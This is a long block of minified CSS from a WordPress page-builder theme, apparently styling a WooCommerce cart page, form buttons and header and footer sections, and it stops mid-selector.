.tve-form-button.tve-color-set { --tcb-local-color-3e1f8:rgb(26, 109, 188); --tcb-local-color-34f05:var(--tcb-local-color-22102); }.tve-theme-23405 .bottom-section #lg-kmeokyvn .tve-form-button { --tve-font-size:14px; float: left; z-index: 3; position: relative; display: block; width: 66px; --tve-border-radius:100px; margin: 0px !important; --tcb-local-color-17ee7:rgb(47, 138, 229) !important; }.tve-theme-23405 .bottom-section #lg-kmeokyvn .tve-form-button .tcb-button-link { border-radius: 100px; overflow: hidden; padding: 19px 24px 18px 0px !important; background-color: var(--tcb-local-color-22102) !important; --tve-applied-background-color:var$(--tcb-local-color-22102) !important; }.tve-theme-23405 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input, .tve-theme-23405 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea { padding: 18px 8px !important; }:not(#tve) .tve-theme-23405 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input, :not(#tve) .tve-theme-23405 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea, :not(#tve) .tve-theme-23405 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) ::placeholder { font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); font-family: var(--tve-font-family, Arial,Helvetica,sans-serif); font-size: var(--tve-font-size, 13px); line-height: var(--tve-line-height, 1.2em); --tcb-applied-color:rgba(0, 0, 0, 0.5); letter-spacing: var(--tve-letter-spacing, 1px); color: var(--tve-color, rgba(0, 0, 0, 0.5)) !important; --tve-applied-color:var$(--tve-color, rgba(0, 0, 0, 0.5)) !important; }.tve-theme-23405 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) { --tve-font-weight:var(--g-regular-weight, normal); --tve-font-family:Arial,Helvetica,sans-serif; --tve-font-size:13px; --tve-line-height:1.2em; --tve-color:rgba(0, 0, 0, 0.5); --tve-applied---tve-color:rgba(0, 0, 0, 0.5); --tve-letter-spacing:1px; --tve-border-radius:100px; }:not(#tve) .tve-theme-23405 .bottom-section #lg-kmeokyvn .tve-form-button .tcb-button-link { font-size: var(--tve-font-size, 14px) !important; }:not(#tve) .tve-theme-23405 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input, :not(#tve) .tve-theme-23405 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea { border: none; --tve-applied-border:none; border-radius: 100px; overflow: hidden; background-color: rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; background-image: none !important; --tve-applied-background-image:none !important; padding-left: 18px !important; padding-right: 18px !important; }:not(#tve) .tve-theme-23405 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover input, :not(#tve) .tve-theme-23405 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover textarea, :not(#tve) .tve-theme-23405 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover ::placeholder { color: var(--tve-color, var(--tcb-local-color-22102)) !important; --tve-applied-color:var$(--tve-color, var$(--tcb-local-color-22102)) !important; --tcb-applied-color:var$(--tcb-local-color-22102) !important; }:not(#tve) .tve-theme-23405 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover { --tve-color:var(--tcb-local-color-22102) !important; --tve-applied---tve-color:var$(--tcb-local-color-22102) !important; }:not(#tve) .tve-theme-23405 .bottom-section #lg-kmeokyvn .tve-form-button:hover .tcb-button-link { background-color: var(--tcb-local-color-22102) !important; --tve-applied-background-color:var$(--tcb-local-color-22102) !important; }.tve-theme-23406 #wrapper { --header-background-width: 100%; --footer-background-width: 100%; --top-background-width: 100%; --bottom-background-width: 100%; --header-content-width: 1080px; }.tve-theme-23406 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-23406 .main-container { padding: 30px 10px !important; }.tve-theme-23406 .content-section .cart_totals h2 { font-size: var(--tve-font-size, 24px); --tve-font-size: 24px; }.tve-theme-23406 .content-section .cart_totals tbody th, .tve-theme-23406 .content-section .cart_totals tbody th + td::before { font-size: var(--tve-font-size, 17px); }.tve-theme-23406 .content-section .cart_totals tbody th, .tve-theme-23406 .content-section .cart_totals tbody th + td::before { font-size: var(--tve-font-size, 15px); }.tve-theme-23406 .content-section .cart_totals tbody th, .tve-theme-23406 .content-section .cart_totals tbody th + td::before { font-size: var(--tve-font-size, 13px); }.tve-theme-23406 .content-section .cart_totals tbody th, .tve-theme-23406 .content-section .cart_totals tbody th + td::before { font-size: var(--tve-font-size, 12px); }.tve-theme-23406 .content-section .cart_totals tbody th, .tve-theme-23406 .content-section .cart_totals tbody th + td::before { font-size: var(--tve-font-size, 11px); }.tve-theme-23406 .content-section .cart_totals tbody th, .tve-theme-23406 .content-section .cart_totals tbody th + td::before { font-size: var(--tve-font-size, 10px); }.tve-theme-23406 .content-section .cart_totals tbody th, .tve-theme-23406 .content-section .cart_totals tbody th + td::before { font-size: var(--tve-font-size, 9px); }.tve-theme-23406 .content-section .cart_totals tbody th, .tve-theme-23406 .content-section .cart_totals tbody th + td::before { font-size: var(--tve-font-size, 14px); }.tve-theme-23406 .content-section .cart_totals tbody th { --tve-font-size: 16px; }.tve-theme-23406 .content-section .order-total bdi, .cart-subtotal bdi { font-size: var(--tve-font-size, 16px); --tve-font-size: 16px; }.tve-theme-23406 .content-section .cart_totals tbody th, .tve-theme-23406 .content-section .cart_totals tbody th + td::before { font-size: var(--tve-font-size, 1px); }.tve-theme-23406 .content-section .cart_totals tbody th, .tve-theme-23406 .content-section .cart_totals tbody th + td::before { font-size: var(--tve-font-size, 16px); }.tve-theme-23406 .content-section .wc-proceed-to-checkout a { --tve-border-radius: 100px; border-radius: 100px; overflow: hidden; font-size: var(--tve-font-size, 16px); --tve-font-size: 16px; letter-spacing: var(--tve-letter-spacing, 1px); --tve-letter-spacing: 1px; background-image: linear-gradient(var(--tcb-color-38), var(--tcb-color-38)) !important; background-size: auto !important; background-position: 0% 0% !important; background-attachment: scroll !important; background-repeat: repeat !important; --background-image: linear-gradient(var(--tcb-color-38), var(--tcb-color-38)) !important; --background-size: auto !important; --background-position: 0% 0% !important; --background-attachment: scroll !important; --background-repeat: repeat !important; --tve-applied-background-image: linear-gradient(var$(--tcb-color-38), var$(--tcb-color-38)) !important; }.tve-theme-23406 .content-section .cart_totals { --tve-border-radius: 20px; border-radius: 20px; overflow: hidden; padding: 24px !important; margin-left: 0px !important; }.tve-theme-23406 .content-section .cart tbody .product-name { --tve-font-size: 16px; font-size: var(--tve-font-size, 16px) !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { font-size: var(--tve-font-size, 1px); }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { font-size: var(--tve-font-size, 15px); }.tve-theme-23406 .content-section .cart.shop_table thead { --tve-font-size: 15px; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { background-color: var(--tcb-skin-color-14) !important; --background-color: var(--tcb-skin-color-14) !important; --tve-applied-background-color: var$(--tcb-skin-color-14) !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { background-color: var(--tcb-skin-color-2) !important; --background-color: var(--tcb-skin-color-2) !important; --tve-applied-background-color: var$(--tcb-skin-color-2) !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { background-color: transparent !important; --background-color: transparent !important; --tve-applied-background-color: transparent !important; }.tve-theme-23406 .content-section .actions button { --tve-color: var(--tcb-skin-color-0); --tve-applied---tve-color: var$(--tcb-skin-color-0); --tcb-applied-color: var$(--tcb-skin-color-0); --tve-border-radius: 100px; overflow: hidden; --tve-font-size: 16px; --tve-border-width: 1px; background-color: var(--tcb-skin-color-22) !important; --background-color: var(--tcb-skin-color-22) !important; --tve-applied-background-color: var$(--tcb-skin-color-22) !important; color: var(--tve-color, var(--tcb-skin-color-0)) !important; --tve-applied-color: var$(--tve-color, var$(--tcb-skin-color-0)) !important; border-radius: 100px !important; font-size: var(--tve-font-size, 16px) !important; border: 1px solid var(--tcb-skin-color-0) !important; --tve-applied-border: 1px solid var$(--tcb-skin-color-0) !important; padding: 12px !important; }:not(#tve) .tve-theme-23406 .content-section .actions button:hover { border: 1px solid var(--tcb-skin-color-0) !important; --tve-applied-border: 1px solid var$(--tcb-skin-color-0) !important; color: var(--tve-color, var(--tcb-skin-color-22)) !important; --tve-applied-color: var$(--tve-color, var$(--tcb-skin-color-22)) !important; --tve-color: var(--tcb-skin-color-22) !important; --tve-applied---tve-color: var$(--tcb-skin-color-22) !important; --tcb-applied-color: var$(--tcb-skin-color-22) !important; background-color: var(--tcb-skin-color-0) !important; --background-color: var(--tcb-skin-color-0) !important; --tve-applied-background-color: var$(--tcb-skin-color-0) !important; }.tve-theme-23406 .content-section .coupon input { --tve-border-radius: 100px; overflow: hidden; font-size: var(--tve-font-size, 16px); --tve-font-size: 16px; border-radius: 100px !important; padding: 12px !important; margin-right: 8px !important; margin-top: 0px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding: 1px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding: 14px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 1px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 14px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 17px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 22px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 27px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 33px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 37px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 40px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 41px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 42px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 43px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 44px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 45px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 47px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 49px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 51px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 52px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 53px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 54px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 0px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 16px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 19px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 28px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 42px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 51px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 59px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 66px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 71px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 73px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 74px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 75px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 77px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 80px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 78px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 60px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 46px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 34px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 41px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 50px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 48px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 45px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 1px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 14px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { border-bottom: 1px solid var(--tcb-skin-color-29); }.tve-theme-23406 .content-section .cart tbody .product-quantity .quantity { color: var(--tve-color, var(--tcb-color-21)); --tve-applied-color: var$(--tve-color, var$(--tcb-color-21)); --tve-color: var(--tcb-color-21); --tve-applied---tve-color: var$(--tcb-color-21); --tcb-applied-color: var$(--tcb-color-21); font-size: var(--tve-font-size, 16px); --tve-font-size: 16px; letter-spacing: var(--tve-letter-spacing, 0px); --tve-letter-spacing: 0px; padding-right: 0px !important; margin-right: 0px !important; }:not(#layout) .tve-theme-23406 #wrapper { --layout-content-width: 1080px; --layout-background-width: 1080px; }.tve-theme-23406 .content-section .woocommerce-cart-form table { padding-right: 60px !important; padding-bottom: 40px !important; margin-bottom: 0px !important; }.tve-theme-23406 .content-section .cart-template-wrapper { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23406 .bottom-section .section-background { background-color: var(--tcb-skin-color-2) !important; --background-color: var(--tcb-skin-color-2) !important; --tve-applied-background-color: var$(--tcb-skin-color-2) !important; }:not(#tve) .tve-theme-23406 .bottom-section [data-css="tve-u-1778c302b11"] { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-weight: var(--g-bold-weight, bold) !important; font-size: 14px !important; }.tve-theme-23406 .bottom-section .section-content { justify-content: center; display: flex; flex-direction: column; min-height: 83px !important; padding: 12px 20px !important; }.tve-theme-23406 .bottom-section [data-css="tve-u-1778c306e45"] { max-width: 15.7%; }.tve-theme-23406 .bottom-section [data-css="tve-u-1778c306e5e"] { max-width: 39.3%; }.tve-theme-23406 .bottom-section [data-css="tve-u-1778c307bdd"] { margin-top: 11px !important; margin-bottom: 0px !important; }.tve-theme-23406 .bottom-section [data-css="tve-u-1778c3099c7"] { max-width: 30.4%; }:not(#tve) .tve-theme-23406 .bottom-section [data-css="tve-u-1778c3147ae"] { letter-spacing: 2px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-weight: var(--g-bold-weight, bold) !important; text-transform: capitalize !important; font-size: 14px !important; }.tve-theme-23406 .bottom-section [data-css="tve-u-1778c319225"] { max-width: 14.6%; }.tve-theme-23406 .bottom-section [data-css="tve-u-1778c31b0da"] .sr-fill { fill: var(--tcb-skin-color-27); }.tve-theme-23406 .bottom-section [data-css="tve-u-1778c307bdd"] .visa-style-4-st0, .tve-theme-23406 .bottom-section [data-css="tve-u-1778c307bdd"] .masterCard-style-4-st0, .tve-theme-23406 .bottom-section [data-css="tve-u-1778c307bdd"] .americanExpress-style-4-st0, .tve-theme-23406 .bottom-section [data-css="tve-u-1778c307bdd"] .payPal-style-4-st0, .tve-theme-23406 .bottom-section [data-css="tve-u-1778c307bdd"] .discover-style-4-st0, .tve-theme-23406 .bottom-section [data-css="tve-u-1778c307bdd"] .bitcoin-style-4-st0, .tve-theme-23406 .bottom-section [data-css="tve-u-1778c307bdd"] .googlePay-style-4-st0, .tve-theme-23406 .bottom-section [data-css="tve-u-1778c307bdd"] .applePay-style-4-st0 { fill: var(--tcb-skin-color-4); }.tve-theme-23406 .bottom-section [data-css="tve-u-1778c320b9a"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-23406 .bottom-section [data-css="tve-u-1778c320b9a"] { padding: 0px !important; }.tve-theme-23406 .bottom-section [data-css="tve-u-1778c3220bc"] { margin: 0px !important; }.tve-theme-23406 .bottom-section [data-css="tve-u-1778c31b0da"] { margin-top: 7px !important; margin-bottom: 0px !important; }.tve-theme-23406 .bottom-section [data-css="tve-u-1783ff47be8"] { color: var(--tcb-skin-color-0) !important; }.tve-theme-23406 .bottom-section [data-css="tve-u-1778c31b0da"] .sr-outline { fill: var(--tcb-skin-color-25); }.tve-theme-23406 .top-section .section-background { background-color: rgb(61, 61, 61) !important; --background-color: rgb(61, 61, 61) !important; --tve-applied-background-color: rgb(61, 61, 61) !important; }.tve-theme-23406 .top-section .section-content { justify-content: center; display: flex; flex-direction: column; --tve-color: var(--tcb-skin-color-22); --tve-applied---tve-color: var$(--tcb-skin-color-22); padding: 6px 20px !important; min-height: 1px !important; }.tve-theme-23406 .top-section [data-css="tve-u-17786b865e1"] { font-size: 15px; margin-left: auto; --tcb-local-color-icon: var(--tcb-skin-color-2); --tcb-local-color-var: var$(--tcb-skin-color-2); --tve-icon-size: 15px; width: 15px; height: 15px; border: none; border-radius: 0px; background-size: auto; background-attachment: scroll, scroll, scroll; background-position: 50% 50%; background-repeat: no-repeat; --tve-applied-border: none; float: left; z-index: 3; position: relative; --tve-alignment: left; margin-right: 14px !important; margin-top: 9px !important; margin-bottom: 0px !important; padding: 0px !important; background-image: none !important; --tve-applied-background-image: none !important; }:not(#tve) .tve-theme-23406 .top-section [data-css="tve-u-17786b865e1"] > :first-child { color: var(--tcb-skin-color-2); --tve-applied-color: var$(--tcb-skin-color-2); }:not(#tve) .tve-theme-23406 .top-section [data-css="tve-u-17786b9b07e"] { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: capitalize !important; font-weight: var(--g-regular-weight, normal) !important; font-size: 16px !important; }.tve-theme-23406 .top-section [data-css="tve-u-17786ba0642"] { padding: 1px !important; margin: 0px !important; }.tve-theme-23406 .top-section [data-css="tve-u-17786bb3bf4"] { font-size: 16px; margin-left: auto; --tcb-local-color-icon: var(--tcb-skin-color-2); --tcb-local-color-var: var$(--tcb-skin-color-2); --tve-icon-size: 16px; width: 16px; height: 16px; border: none; border-radius: 0px; background-size: auto; background-attachment: scroll, scroll, scroll; background-position: 50% 50%; background-repeat: no-repeat; --tve-applied-border: none; float: left; z-index: 3; position: relative; --tve-alignment: left; margin-right: 14px !important; margin-top: 9px !important; margin-bottom: 0px !important; padding: 0px !important; background-image: none !important; --tve-applied-background-image: none !important; }:not(#tve) .tve-theme-23406 .top-section [data-css="tve-u-17786bb3bf4"] > :first-child { color: var(--tcb-skin-color-2); --tve-applied-color: var$(--tcb-skin-color-2); }.tve-theme-23406 .top-section [data-css="tve-u-1778b5ff489"] { font-size: 15px; margin-left: auto; --tcb-local-color-icon: var(--tcb-skin-color-2); --tcb-local-color-var: var$(--tcb-skin-color-2); --tve-icon-size: 15px; width: 15px; height: 15px; border: none; border-radius: 0px; background-size: auto; background-attachment: scroll, scroll, scroll; background-position: 50% 50%; background-repeat: no-repeat; --tve-applied-border: none; float: left; z-index: 3; position: relative; --tve-alignment: left; margin-right: 14px !important; margin-top: 9px !important; margin-bottom: 0px !important; padding: 0px !important; background-image: none !important; --tve-applied-background-image: none !important; }:not(#tve) .tve-theme-23406 .top-section [data-css="tve-u-1778b5ff489"] > :first-child { color: var(--tcb-skin-color-2); --tve-applied-color: var$(--tcb-skin-color-2); }.tve-theme-23406 .top-section [data-css="tve-u-1778b602b28"] { font-size: 16px; margin-left: auto; --tcb-local-color-icon: var(--tcb-skin-color-2); --tcb-local-color-var: var$(--tcb-skin-color-2); --tve-icon-size: 16px; width: 16px; height: 16px; border: none; border-radius: 0px; background-size: auto; background-attachment: scroll, scroll, scroll; background-position: 50% 50%; background-repeat: no-repeat; --tve-applied-border: none; float: left; z-index: 3; position: relative; --tve-alignment: left; margin-right: 14px !important; margin-top: 9px !important; margin-bottom: 0px !important; padding: 0px !important; background-image: none !important; --tve-applied-background-image: none !important; }:not(#tve) .tve-theme-23406 .top-section [data-css="tve-u-1778b602b28"] > :first-child { color: var(--tcb-skin-color-2); --tve-applied-color: var$(--tcb-skin-color-2); }:not(#tve) .tve-theme-23406 .top-section [data-css="tve-u-1778b604b62"] { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: capitalize !important; font-weight: var(--g-regular-weight, normal) !important; font-size: 16px !important; }:not(#tve) .tve-theme-23406 .top-section [data-css="tve-u-1778b6055f6"] { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: capitalize !important; font-weight: var(--g-regular-weight, normal) !important; font-size: 16px !important; }:not(#tve) .tve-theme-23406 .top-section [data-css="tve-u-1778b606e6c"] { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: capitalize !important; font-weight: var(--g-regular-weight, normal) !important; font-size: 16px !important; }:not(#tve) .tve-theme-23406 .top-section .section-content p, :not(#tve) .tve-theme-23406 .top-section .section-content li, :not(#tve) .tve-theme-23406 .top-section .section-content label, :not(#tve) .tve-theme-23406 .top-section .section-content .tcb-plain-text { color: var(--tve-color, var(--tcb-skin-color-22)); --tve-applied-color: var$(--tve-color, var$(--tcb-skin-color-22)); --tcb-applied-color: var$(--tcb-skin-color-22); }.tve-theme-23406 .top-section [data-css="tve-u-1778c2385cc"] { padding: 0px !important; }.tve-theme-23406 .top-section [data-css="tve-u-1778c2388ba"] { margin: 0px !important; }.tve-theme-23406 .top-section [data-css="tve-u-178b70610da"] { max-width: 25.9%; }.tve-theme-23406 .top-section [data-css="tve-u-178b706110e"] { max-width: 23.8%; }.tve-theme-23406 .top-section [data-css="tve-u-178b706113d"] { max-width: 22.5%; }.tve-theme-23406 .top-section [data-css="tve-u-178b7061169"] { max-width: 27.8%; }.tve-theme-23406 .top-section [data-css="tve-u-178b706db6a"] { padding: 1px !important; margin: 0px !important; }.tve-theme-23406 .top-section [data-css="tve-u-178b706e54a"] { padding: 1px !important; margin: 0px !important; }.tve-theme-23406 .top-section [data-css="tve-u-178b706f58a"] { padding: 1px !important; margin: 0px !important; }.tve-theme-23406 .content-section .actions > button { --tve-color: var(--tcb-color-21); --tve-applied---tve-color: var$(--tcb-color-21); --tcb-applied-color: var$(--tcb-color-21); color: var(--tve-color, var(--tcb-color-21)) !important; --tve-applied-color: var$(--tve-color, var$(--tcb-color-21)) !important; border: 1px solid var(--tcb-color-21) !important; --tve-applied-border: 1px solid var$(--tcb-color-21) !important; }.tve-theme-23406 .content-section .actions .coupon button { --tve-color: var(--tcb-color-21); --tve-applied---tve-color: var$(--tcb-color-21); --tcb-applied-color: var$(--tcb-color-21); color: var(--tve-color, var(--tcb-color-21)) !important; --tve-applied-color: var$(--tve-color, var$(--tcb-color-21)) !important; border: 1px solid var(--tcb-color-21) !important; --tve-applied-border: 1px solid var$(--tcb-color-21) !important; }:not(#tve) .tve-theme-23406 .content-section .actions > button:hover { border: 1px solid rgb(249, 235, 195) !important; --tve-applied-border: 1px solid rgb(249, 235, 195) !important; background-color: var(--tcb-color-25) !important; --background-color: var(--tcb-color-25) !important; --tve-applied-background-color: var$(--tcb-color-25) !important; }:not(#tve) .tve-theme-23406 .content-section .actions .coupon button:hover { background-color: var(--tcb-color-25) !important; --background-color: var(--tcb-color-25) !important; --tve-applied-background-color: var$(--tcb-color-25) !important; }.tve-theme-23406 .content-section .woocommerce-cart-form bdi { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); --tve-font-weight: var(--g-bold-weight, bold); }}@media (max-width: 1023px){.tve-theme-29887 .content-section #main .post-wrapper.thrv_wrapper { width: calc(50% - 15px); }.tve-theme-29887 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 50px !important; }.tve-theme-29887 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-29887 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 30px !important; }.tve-theme-29887 .content-section #main .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-29887 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 330px; }.tve-theme-29887 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] 